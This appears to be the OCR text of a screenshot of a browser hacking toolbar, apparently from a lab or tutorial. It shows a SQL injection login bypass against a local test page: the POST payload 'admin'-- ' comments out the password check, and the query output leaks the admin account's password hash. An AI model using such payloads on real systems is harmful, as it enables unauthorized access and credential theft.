 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI
Load URL
http://192.168.0.149/2.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
json={"name":"admin'-- ","passwd":"123"}
select id,name,passwd from user where name='admin'-- ' and
passwd='202cb962ac59075b964b07152d234b70'
id:1
name:admin
passwd:cc03e747a6afbbcbf8be7668acfebee5